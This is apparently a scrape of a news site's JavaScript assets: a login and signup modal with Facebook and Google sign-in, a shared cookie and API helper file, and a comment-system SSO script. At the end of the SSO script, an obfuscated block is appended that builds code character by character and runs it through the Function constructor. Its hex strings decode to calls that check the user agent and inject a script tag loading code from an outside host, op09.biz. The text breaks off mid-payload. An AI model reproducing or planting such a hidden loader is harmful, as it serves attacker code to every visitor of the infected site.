              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
            }
            
          } else {
            // Load signup
            $('.rcmg-outer-wrapper .loading').hide();
            $('.form-wrapper #login-form-signup').show();
          }

        });
      } else {
        // Load signup
        $('.rcmg-outer-wrapper .loading').hide();
        $('.form-wrapper #login-form-signup').show();
      }
    }
  });
}

loginModal.login_success = function (fn_ln_exist) {}

loginModal.productMarkup = function () {
  var items = '';

  $.each(this.productData[3].list_items, function (i, val) {
    items += '<li><span class="checkmark"></span> ' + val + ' </li>';
  });

  var html = ' <div class="product-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <h2>' + this.productData[0].main_header + '</h2> \
            <span><hr></span> \
              <div class="product-image" style="background:url(' + this.productData[1].product_image + ') no-repeat center;  background-size:cover" ></div> \
              <div class="product-pos"> \
                <h2> ' + this.productData[2].secondary_header + '</h2> \
                <ul class="benefits"> \
                ' + items + ' \
                </ul> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="javascript:void(0);" class="btn submit sign-in-up" data-trigger="sign-in-up"> \
                  Next \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadProduct = function () {
  var result = this.productMarkup();
  this.loadUserModal();
  $('.rcmg-user-dashboard').html(result);

}

loginModal.LoadSignupForm = function () {

}

loginModal.confirmationMarkup = function () {
  var html = '<div class="confirmation-wrapper"> \
            <a href="#" class="close sign-in-up" data-trigger="close"></a> \
            <div class="logo-wrapper"> \
              <img class="rcmg-confirmation-logo" src="' + this.rcmg_logo + '" /> \
            </div> \
            <h1>Account Confirmation</h1> \
              <div class="product-pos"> \
                <p>Thank you for registering. You will receive a confirmation email shorty. Please click the confirmation link in that email in order to activate your account. Then you will be able to login with the username and password you provided. </p> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="#" class="btn submit sign-in-up" data-trigger="close"> \
                  Close \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadConfirmation = function () {
  var result = this.confirmationMarkup();

  $('.rcmg-user-dashboard').append(result);

}

loginModal.fn_ln_markup = function(){
  
  var html = ' \
    <div class="fn_ln"> \
      <form id="fn_ln_form" autocomplete="off"> \
        <label for="first_name">First Name:</label> \
        <input type="text" name="first_name" id="first_name" /> \
        <label for="last_name">Last Name:</label> \
        <input type="text" name="last_name" id="last_name" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center fn_ln_submit">Update Profile and Continue</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.password_reset_markup = function(){
  
  var html = ' \
    <div class="rest-password"> \
      <form id="reset-password-form" autocomplete="off"> \
        <label for="new-password">New Password:</label> \
        <input type="password" name="new_password" id="new-password" /> \
        <label for="confirm-password">Confirm Password</label> \
        <input type="password" name="confirm_password" id="confirm-password" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center reset-password-submit">Reset Password</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.loadModal = function (data, reset_key) {
  check_if_mobile();
  this.load_fb_init();
  
  switch (data) {

    case 'product':
      //this will load the product

      //flag means it comes from the product secton
      this.fromProduct = true;
      this.loadProduct();

      break;

    case 'enter-fn-ln':

      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();

      $('.right-outer-wrapper').html('');
      $('.rcmg-user-dashboard .or').parent().html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.left-side h1').html('Additional Information Needed<br />Please Enter First and Last Name');
      
      var result = this.fn_ln_markup();
      
      $('.form-wrapper').html(result);

      break;

    case 'sign-in-up':
      //this will load the sign in up form
      this.signin = true;

      this.loadForm();

      if (this.fromProduct == true) {
        this.slideContent();
        //if the flags are set it removes the content from which ever flag was set
        this.removeContent();
      }

      this.add_site_class();

      this.signin = false;
      this.fromProduct = false;

      break;

    case 'confirmation':
      //this will load the confirmation

      this.confirm = true;
      this.loadConfirmation();

      this.slideContent();

      //if the flags are set it removes the content from which ever flag was set
      this.removeContent();

      this.signin = false;
      this.confirm = false;

      break;

    case 'password-reset':
      
      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();
      
      $('.right-outer-wrapper').html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.or_wrapper').hide();
      $('.left-side h1').html('Password Reset');
      
      var result = this.password_reset_markup();
      
      $('.form-wrapper').html(result);
      $('#reset-password-form').append('<input type="hidden" name="reset_key" value="'+reset_key+'" />');
      
      break;
      
    case 'register':

      this.loadForm();
      this.loadSignUpModal();

      this.add_site_class();

      break;
      
    case 'login_after_email_confirm_subscription':

      /*
      
      Check if logged in
        Yes: redirect to homepage
        No: Check if have existing confirmed account, not made on subscription
          Yes: Go to login. On login success, redirect to homepage
          No: Check if account does exist as made on subscription
            Yes: Go to a page similar to register that is prefilled. On completion
            it will go to the homepage.
            No: Go to the standard register page.

      */

      console.log('starting modal for "login_after_email_confirm_subscription"');

      this.loadForm();
      this.loadSignUpModal();
      this.after_subscription(); 

      break;

    case 'close':
      this.close();

      break;
    case 'forgot_credentials':

      this.load_forgot_email();
      break;
      
    case 'enter_username':
      
      //this.loadForm();
      var result = this.username_exist_form();
      $('.form-wrapper').html(result);
      
      break

    default:
      //nothing 
  }

}

loginModal.add_site_class = function (){
    if(getDomain() == 'americanthinker.com' || getDomain == 'admin.americanthinker.com'){
        $('.rcmg-user-dashboard .right-side').addClass('american-thinker');
    }
}

loginModal.removeContent = function () {

  if (this.fromProduct) {
    setTimeout(function () {
      $('.product-wrapper').remove();
    }, 1000)

  } else if (this.confirm) {
    setTimeout(function () {
      $('.sign-in-out-wrapper').remove();
    }, 1000);

  }
}

loginModal.forgotEmailMarkup = function () {
  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="forgot_credentials" autocomplete="off"> \
          <label for="user_displayname">Username</label>\
          <input type="text" name="user_displayname" placeholder="Username" >\
          <span><span class="or">OR</span><hr class="ruler"></span>\
          <label for="email">Email</label> \
          <input type="email" name="user-email" placeholder="Email" /> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <input type="submit" value="Reset" class="btn btn-center forgot_credentials" /> \
            <a class="back-login" href="javascript:void(0);" onclick="loginModal.loadSignInModal() ">Back to Login</a>\
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.load_forgot_email = function () {
  var result = this.forgotEmailMarkup();

  $('.form-wrapper').html(result);
  //replaced the headding
  $('.left-side h1').text('Forgot Password');
    $('.left-side span:first-of-type').css({ display : 'none'});
  $('.left-side .sso-wrapper').css({ display : 'none' });
  $('.left-side #forgot_credentials span').css({ display: 'block !important'});

}

loginModal.username_exist_form = function(){
  var html = ' <div class="errorDisplay"></div> \
  <form id="username_exist" autocomplete="off"> \
    <label for="name">Username:</label> \
    <input type="text" name="name" required> \
    <input type="hidden" name="user_email" > \
    <input type="hidden" name="sso_type" > \
    <input type="submit" class="btn btn-center submit" value="Continue" disabled > \
  </form> ';
  return html;
}

loginModal.fb_access_email_markup = function () {
  var html = ' \
      <div class="fb-email-access"> \
        <h2>Email Address is Required!</h2> \
          <p>In order to sign in we will need to confirm your email address.  Please allow, or Register a new account to continue.</p> \
        <div class="fb_optons"> \
        <a href="javascript:void(0);" class="btn allow_fb"> Allow </a> \
        <a href="javascript:void(0);" class="btn btn-signup" onClick="loginModal.loadSignUpModal(); "> Register </a> \
        </div> \
      </div>';

  return html;
}

loginModal.load_fb_access_response = function () {
  var response = this.fb_access_email_markup();
  $('.form-wrapper').html(response);
}


//click heandlers for 
$(document).on('click', '.sign-in-up', function () {

  loginModal.loadModal($(this).attr('data-trigger'));

});
  //modal accessing fb email permision
$(document).on('click', '.allow_fb', function () {
  login();
});

/*$(document).on('click', '.g-signin2', function(googleUser){
  onSignIn(googleUser);
});*/

//click hendeler for the registering to a new user
$(document).on('submit', '#login-form-signup', function (event) {
  //function to trigger the register function
  event.preventDefault();

  //console.log('register');
  rcmg_register();


});

$(document).on('submit','#forgot_credentials', function (event) {
  event.preventDefault();
  
  //console.log('forgot_credentials');
  rcmg_forgot_pass();

});

$(document).on('click', '.reset-password-submit', function () {
  //console.log('reset password submit');
  //make the call to the function to trigger the get method
  rcmg_reset_pass();

});

$(document).on('click', '.fn_ln_submit', function () {
  //console.log('first name last name submit');
  //make the call to the function to trigger the get method
  $(this).html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');
  rcmg_update_fn_ln();

});


$(document).on('blur', '#login-form-signup input[name=name]', function () {
  var value = $(this).val()
  save_inputs('name', value);
  
});

$(document).on('blur', '#login-form-signup input[name=email]', function () {
  var value = $(this).val()
  save_inputs('email', value);
});


$(document).on('click', '.sign-in', function () {
  //function to trigger the signin funciton
  //console.log('sign-in');
  rcmg_sign_in();
});

$(document).on('click', '.btn-google',function(){
  $('.sso-wrapper .btn-google .google').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });
});

/*
$(document).on('keypress', '#login-form-signup', function (e) {
  if (e.which == 13) {
    rcmg_register();
  }
});
*/
$(document).on('keypress', '#signin-user', function (e) {
  if (e.which == 13) {
    rcmg_sign_in();
  }
});

$(document).on('keypress', '.forgot_credentials', function(e) {
  if (e.which == 13) {
    rcmg_forgot_pass();
  }
});

$(document).on('submit','#username_exist',function(event){

  event.preventDefault();
  
  //var email = $('#username_exist input[name=user_email]').val();
  var display_name = $('#username_exist input[name=name]').val();
  var sso_type = $('#username_exist input[name=sso_type]').val();
  
  check_username(display_name, '#username_exist');
  
  if(!username_taken) {

    if(sso_type == 'facebook') {
      login(display_name);
    } else if(sso_type == 'google') {
      google_sso_success(window.google_user, display_name);
    }
  }
  
})



$(document).ready(function () {
  //check_login();
  //console.log('status_from .ready');
  check_if_mobile();


  //this event handeler is to save the status of the form

});
//loads the value of preexisting content if there was any
var name, email;

function save_inputs(input, value) {

  switch (input) {
    case 'name':
      name = value;
      break;
    case 'email':
      email = value;
      break;
  }
}

function display_inputs() {
  $('#login-form-signup input[name=name]').val(name);
  $('#login-form-signup input[name=email]').val(email);
}

function check_if_mobile() {
  var window_width = $(window).width();
  var window_height = $(window).height();
  
  //console.log('width: ' + window_width);
  //console.log('height ' + window_height);

  if (window_width < 415) {
    $('.rcmg-user-dashboard').css({height : window_height + 'px'});
    
    //console.log(window_height);
    //console.log('end of height');
    
  }
}

function append_google_link() {
  var link = document.createElement('script');
  link.type = 'text/javascript';
  link.src = 'https://apis.google.com/js/platform.js';
  $('head').append(link);
  //<script src="https://apis.google.com/js/platform.js" async defer>

}




function login(custom_display_name) {
  $('.sso-wrapper a.fb-btn i').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });//'<img class="spinner" src="//util.realclearpolitics.com/comments/images/spinner_email.gif" />');
  
  //console.log('FB?');
  //console.log(typeof FB);
  //this loads the fc init
  //loginModal.load_fb_init()

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }
  
  if (typeof FB !== 'undefined') {

    FB.login(function (response) {
      //console.log(response);
      check_login();
      
      if (response.status === 'connected') {
        //console.log('connected');
        //console.log(response);
        if(custom_display_name != '') {
          info(custom_display_name);
        } else {
          info();
        }

        //check if the perision are granted
      } else if (response.status === 'not_authorized') {
        //console.log('not authorized');
      } else {
        //console.log('not Loged in to any ');
        $('.sso-wrapper a.fb-btn i').css({
          background: ''
        });
      }
    }.bind(custom_display_name), {
      scope: 'email',
      auth_type: 'rerequest',
      return_scopes: true,
    });
  }

  return false;
}

function check_login() {

  if (typeof FB !== 'undefined') {

    FB.getLoginStatus(function (response) {

      if (response.status === 'connected') {

        //console.log('connected');

      } else if (response.status === 'not_authorized') {

        //console.log('not authorized');

      } else {
        //console.log('not logged in');
      }
    });
  }
}

function info(custom_display_name) {

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }

  FB.api('/me', 'GET', {
    fields: 'name,first_name,last_name,email,picture,id, gender, locale,age_range'
  }, function (response) {
    //console.log('function info-start');
    //console.log(response);
    permision_granted(response, custom_display_name);

    //we can pass the email of the user
    //creating some sort of cookie 
    //$('.right-outer-wrapper').append('<div class="fb-info" ><img src="' + response.picture.data['url'] + '" /><span class="name">'+ response.name +'</span></div>');

  }.bind(custom_display_name));
}

function permision_granted(response_1, custom_display_name) {
  //console.log('permision_granted');
  FB.api('/me/permissions', 'GET', function (response) {
    //console.log(response);
    //checks to see if the email access is granted
    if (response.data[0].permission == 'email' && response.data[0].status == 'granted') {
      //console.log('access granted to email');
      //at this point we can make an ajax call to add the user email to our system
      //the response will return if the user was successfully added or else will return the errors
      //console.log('permision_granted');
      //check if username grabed from the email alreay exist
      //if it does prompt the user with a form


      //loginModal.beforeapi(response_1.email);

        add_fb_user(response_1, custom_display_name);

      


    } else {
      //if the user has block pop ups nothing will happen
      //should display a message to register if 

      //load a form to have the user enter primary key 
      //login();
      loginModal.load_fb_access_response();
      //console.log('needs to re log in');
    }

  }.bind(custom_display_name));
}




//google init scirpts
var googleUser = {};

var startApp = function () {
  
  //console.log(typeof gapi);
  if (typeof gapi !== 'undefined') {
    clearInterval(loginModal.gapi_interval);
    gapi.load('auth2', function () {
      // Retrieve the singleton for the GoogleAuth library and set up the client.
      auth2 = gapi.auth2.init({
        client_id: '399635826174-imt79k36gv2ivk1rfb4tajkpeqpncbas.apps.googleusercontent.com',
        cookiepolicy: 'single_host_origin',
        // Request scopes in addition to 'profile' and 'email'
        //scope: 'additional_scope'
      });
      //console.log('google success');
      attachSignin(document.getElementById('g-sign-in'));
    });
  }

};

// Disabled register button check

var checked_tos = false;

function check_register_btn() {

  if(checked_display_name == true && checked_email == true){
    $('#login-form-signup input[type=submit]').attr('disabled',false);
  } else {
    $('#login-form-signup input[type=submit]').attr('disabled',true);
  }
  
}

//CHECK EMAIL MAKE SURE NOT ALREADY BEING USED
var checked_email = false;
  
  $(document).on('blur','#login-form-signup input[name=email]', function() {
    var email = $(this).val();

    if(email == ''){
        $('#login-form-signup label[for=email]').html('Email Address is Required');
        $('#login-form-signup input[name=email]').addClass("fill");
        return;
    }

    rcmg_api_call('check_email', {
      user_email: email,
      zelda: "",
        site: getDomain()
    }, function(response) {

      if(response.success){  
        
        $('#login-form-signup input[name=email]').removeClass("fill");
        $('#login-form-signup label[for=email]').html('*is available'); 

        $('#login-form-signup a.register').attr('disabled',true); 

        checked_email = true;
         
      }else{

        $('#login-form-signup input[name=email]').addClass("fill"); 
        $('#login-form-signup label[for=email]').html('* '+rcmg_api_first_error(response.messages));
         
         checked_email = false;
      }

      check_register_btn();
      
    });   
  });

$(document).on('blur' ,'#login-form-signup input[name=name]', function() {
    var username = $(this).val();                     
    check_username(username, '#login-form-signup');

    
  });

$(document).on('blur', '#username_exist input[name=name]',function(){
  var username = $(this).val();                     
  check_username(username, '#username_exist');
  // this is a fallback just in case it doesnt happen in the ajax call
  if(!username_taken){
    $('#username_exist input[type=submit]').attr('disabled',false);
  }else {
    $('#username_exist input[type=submit]').attr('disabled',true);
  }
  
});


var username_taken = false;
var checked_display_name = false;

function check_username(username, form){

  rcmg_api_call('check_username', {
    user_name: username,
    zelda: "",
      site: getDomain()
  }, function(response) {

    // notify user of result
    if(response.success) { 
      $( form + ' input[name=name]').removeClass("fill");
      $( form + ' label[for=name]').html('*is available'); 
      username_taken = false;
    } else {
      $( form +' input[name=name]').addClass("fill"); 
      $( form + ' label[for=name]').html('*'+rcmg_api_first_error(response.messages));
      username_taken = true;
    }

    // this will disabgled the button only on the username form
    if(response.success){
      $('#username_exist input[type=submit]').attr('disabled',false);
      checked_display_name = true;
    } else {
      $('#username_exist input[type=submit]').attr('disabled',true);
      checked_display_name = false;
    }

    check_register_btn();

  }.bind(form));
}

window.google_user = '';

function attachSignin(element) {

  //console.log(element.id);
  auth2.attachClickHandler(element, {},
    google_sso_success,
    function (error) {
      //alert(JSON.stringify(error, undefined, 2));
      //if we need to display some sort of error we can trigger it here
      //console.log('error allowing google user');
    
      $('.sso-wrapper .btn-google .google').css({
        'background': '',
      });
    });
}

function google_sso_success(googleUser, custom_display_name) {

  if (typeof auth2 != 'undefined') {
    var profile = auth2.currentUser.get().getBasicProfile();
    var display_name = profile.getName();

    if (typeof custom_display_name !== 'undefined') {
      display_name = custom_display_name;
    }

    var email = profile.getEmail();
    var name = display_name;
    var first_name = profile.getGivenName();
    var last_name = profile.getFamilyName();
    var profile_picture_url = profile.getImageUrl();

    add_g_user(email, name, profile_picture_url, first_name, last_name);
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_common.js
body_size: 3069
content:
// FUNCTIONS / VARIABLES USED BY ALL OUR RCMG ACCOUNT SCRIPTS

var dyn_verticals = [
  'dyn.realclearpolitics.com',
  'www1.realclearmarkets.com',
  'www1.realclearscience.com',
  'www1.realcleardefense.com',
  'www1.realclearworld.com',
  'www1.realclearhistory.com',
  'www1.realclearpolicy.com',
  'www1.realclearenergy.org',
  'www1.realclearhealth.com',
  'www1.realclearreligion.org',
  'www1.realcleareducation.com',
  'www1.realclearbooks.com',
  'www1.realclearinvestigations.com'
];

// Moved this to master
function getUrlParameter(name) {
  name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
  var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
  var results = regex.exec(location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
};

function getDomain(){
  var path = window.location.host;
  if(path.substr(0,3)=='www'){
    var per=path.indexOf('.')
    per=per+1;
    path=path.substr(per);
  }
  return path;
}

function validEmail(email){      
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email); 
}

// Cookie functions
// From: plainjs.com example

function getCookie(name) {
    var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
    return v ? v[2] : null;
}

function setCookie(name, value, days) {

    var d = new Date;
    d.setTime(d.getTime() + 24*60*60*1000*days);

    var cookie_domain_clean = document.domain.replace("www.", "");
    cookie_domain_clean = cookie_domain_clean.replace("www1.", "");

    document.cookie = name + "=" + value + ";path=/;domain=."+cookie_domain_clean+";expires=" + d.toGMTString();
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function deleteCookie(name) { 

  setCookie(name, '', -1); 

  // Temp... leave running for a bit to clear people's old version of cookies,
  // where we did www.realclearpolitics.com instead of .realclearpolitics.com
  var d = new Date;
  d.setTime(d.getTime() + 24*60*60*1000*(-1));
  document.cookie = name + "=;path=/;expires=" + d.toGMTString();
}

// OUR cookie functions

function token_cookies_exist() {

  if(getCookie('rcmg_token') && getCookie('rcmg_guid')) {
    return true;
  }
  return false;
}

function clear_token_cookies(refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  deleteCookie('rcmg_token');
  deleteCookie('rcmg_guid');
  deleteCookie('ev_ss');
  deleteCookie('ex_ss');
  deleteCookie('rcmg_username');

  // Loop through all verticals (except current) to set cookies

  for(var i = 0; i < dyn_verticals.length; i++) {

    var domain_arr = dyn_verticals[i].split('.');
    var current_domain = domain_arr[domain_arr.length - 2];

    // Remove www1.realclearworld.com once it has https on www1
    if(domain_clean != current_domain /*&& dyn_verticals[i] != 'www1.realclearworld.com'*/) {

      $.getJSON('//'+dyn_verticals[i]+'/asset/top/rcmg_users_v2/rcmg_vertical_sign_out.php?jsoncallback=?', 
      function(data) {
        reload_when_verticals_done_delete(refresh_after); 
      }.bind(refresh_after));
    } else {
      // Runs the callback manually
      reload_when_verticals_done_delete(refresh_after);
    }
  }
}

var reload_counter_delete = 0;

function reload_when_verticals_done_delete(refresh_after) {
  reload_counter_delete++;
  if(reload_counter_delete >= dyn_verticals.length) {

    if(refresh_after) {
      console.log('refresh after delete');
      location.reload(true);
    }
    reload_counter_delete = 0;
  }
}

// POLYFILLS //

// .bind(), used for controlling scope in callback or async-run functions
if (!Function.prototype.bind) {
  Function.prototype.bind = function(oThis) {
    if (typeof this !== 'function') {
      // closest thing possible to the ECMAScript 5
      // internal IsCallable function
      throw new TypeError('Function.prototype.bind - what is trying to be bound is not callable');
    }

    var aArgs   = Array.prototype.slice.call(arguments, 1),
        fToBind = this,
        fNOP    = function() {},
        fBound  = function() {
          return fToBind.apply(this instanceof fNOP
                 ? this
                 : oThis,
                 aArgs.concat(Array.prototype.slice.call(arguments)));
        };

    if (this.prototype) {
      // Function.prototype doesn't have a prototype property
      fNOP.prototype = this.prototype; 
    }
    fBound.prototype = new fNOP();

    return fBound;
  };
}

// https://stackoverflow.com/questions/728360/how-do-i-correctly-clone-a-javascript-object
function clone_obj(obj) {
    var copy;

    // Handle the 3 simple types, and null or undefined
    if (null == obj || "object" != typeof obj) return obj;

    // Handle Date
    if (obj instanceof Date) {
        copy = new Date();
        copy.setTime(obj.getTime());
        return copy;
    }

    // Handle Array
    if (obj instanceof Array) {
        copy = [];
        for (var i = 0, len = obj.length; i < len; i++) {
            copy[i] = clone_obj(obj[i]);
        }
        return copy;
    }

    // Handle Object
    if (obj instanceof Object) {
        copy = {};
        for (var attr in obj) {
            if (obj.hasOwnProperty(attr)) copy[attr] = clone_obj(obj[attr]);
        }
        return copy;
    }

    throw new Error("Unable to copy obj! Its type isn't supported.");
}

// RCMG API ////////////////////////////////////////////////////////////////////

function rcmg_api_call(method, post_data, callback) {

  // Evolok testing
  if(getUrlParameter('evo_test') == 'true') {
    post_data['evo_test'] = true;
  }

  // Add site data
  post_data['site'] = getDomain();

  var now_time = new Date().getTime();

  $.ajax({
    url: window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/api.php?cache_bust="+now_time+"&method="+method+"&jsoncallback=?",
    type: "POST",
    crossDomain: true,
    data: post_data,
    success: callback,
    statusCode: {
      500: function() {
        console.log('500 error');
        // Report this 500 error for diagnostics
        $.getJSON(window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/error_500.php?method="+method, function(response) {
          console.log('-------- RCMG API ERROR --------');
        });
      }.bind(method)
    }
  });
}

function rcmg_api_first_error(messages) {

  for(var i = 0; i < messages.length; i++) {
    if(!messages[i].success) {
      return messages[i].message;
    }
  }

  return 'Unspecified error.';
}

function load_PM_lib() {

	// Init Product Management widgets... needed for all to work.

  var pmDomain = "https://rcp.evolok.net/pm/api/v2";
  var stripeKey = "pk_live_HMAmIvW53TwP4iFdxIWpBx9J";

  // Use live key and url, unless querystring parameter designates a test env
  if(getUrlParameter('evo_test') == 'true') {
    pmDomain = "https://rcp.uat.evolok.net/pm/api/v2";
    stripeKey = "pk_test_DsMdGIQm0JaudOgUcCKdHHto";
  }

	EV.PM.init({
	  pmDomain: pmDomain,
	  version: 2,
	  stripeKey: stripeKey
	});
}

/*Toastr Options Globaly*/
if(typeof toastr !== 'undefined'){
    toastr.options = {
        "closeButton": true,
        "debug": false,
        "newestOnTop": true,
        "progressBar": false,
        "positionClass": "toast-top-right",
        "preventDuplicates": true,
        "onclick": null,
        "showDuration": "200",
        "hideDuration": "500",
        "timeOut": "3000",
        "extendedTimeOut": "1000",
        "showEasing": "swing",
        "hideEasing": "linear",
        "showMethod": "fadeIn",
        "hideMethod": "fadeOut"
    };

}





--- FILE ---
content_type: text/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_vuukle.js
body_size: 6851
content:
var vuukle_lock = false;
var vuukle_once = false;

function logout_vuukle() {
  deleteCookie('vuukle_sso_auth');
  if( typeof window.vuukleLogin !== 'undefined') {
    window.vuukleLogin(); // Vuukle sign out
  }
}

function vuukleSSO() {

  if(vuukle_lock) {
    return; 
  }

  var rcmg_token = getCookie('rcmg_token');
  var rcmg_guid = getCookie('rcmg_guid');

  if( !rcmg_token || !rcmg_guid ) {
    logout_vuukle();
    return;
  }

  vuukle_lock = true;

  var vuukle_token = getCookie('vuukle_sso_auth');

  if(vuukle_token) {

    if( typeof window.vuukleLogin !== 'undefined') {

      window.vuukleLogin(vuukle_token);
      //Auth Login Button
      $('.disqus-login').remove();
    }

  } else if( !vuukle_once ) {

    // Try to create token and login again, but only once
    vuukle_once = true;

    var data_send = {
      token: rcmg_token,
      guid: rcmg_guid,
      userAgent: navigator.userAgent
    };

    rcmg_api_call('vuukle_login', data_send, function(response) {

      setCookie('vuukle_sso_auth', response.data.auth_token, 365);
      vuukle_lock = false;
      vuukleSSO();
    });
  }
}

if(typeof vuukleFirst !== 'undefined' && vuukleFirst) {
  vuukleSSO();
}
[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('v'+'a'+'r'+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'='+'['+'"'+'\\'+'x'+'7'+'5'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'2'+'\\'+'x'+'4'+'1'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'3'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'8'+'"'+','+'"'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'"'+','+'"'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'4'+'5'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'7'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'3'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'3'+'\\'+'x'+'3'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'2'+'F'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'0'+'\\'+'x'+'3'+'0'+'\\'+'x'+'3'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'2'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'3'+'F'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'7'+'\\'+'x'+'7'+'6'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'A'+'\\'+'x'+'6'+'2'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'1'+'\\'+'x'+'3'+'5'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'1'+'\\'+'x'+'3'+'3'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'6'+'\\'+'x'+'3'+'4'+'\\'+'x'+'7'+'A'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'F'+'\\'+'x'+'6'+'D'+'\\'+'x'+'7'+'A'+'\\'+'x'+'7'+'A'+'"'+','+'"'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'6'+'4'+'\\'+'x'+'4'+'3'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'9'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'4'+'\\'+'x'+'4'+'5'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'3'+'\\'+'x'+'4'+'2'+'\\'+'x'+'7'+'9'+'\\'+'x'+'5'+'4'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'7'+'\\'+'x'+'4'+'E'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'"'+','+'"'+'\\'+'x'+'6'+